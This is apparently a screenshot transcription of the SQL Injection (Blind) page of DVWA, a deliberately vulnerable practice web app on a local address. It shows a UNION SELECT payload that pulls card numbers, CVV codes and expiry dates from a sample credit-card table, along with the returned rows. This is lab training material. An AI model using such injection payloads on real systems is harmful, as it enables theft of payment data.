 1 2 3 4 2 10:06
Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+select+ccid%2C+ccnumber+FROM+owa...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: admin
Surname: admin
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 1
Surname: 4444111122223333
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 2
Surname: 7746536337776330
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 3
Surname: 8242325748474749
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 4
Surname: 7725653200487633
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 5
Surname: 1234567812345678
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 745
Surname: 2012-03-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 722
Surname: 2015-04-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 461
Surname: 2016-03-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 230
Surname: 2017-06-01
ID: 1 UNION select ccid, ccnumber FROM owasp10.credit_cards UNION select ccv, expiration from owasp10.credit_cards
First name: 627
Surname: 2018-11-01
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help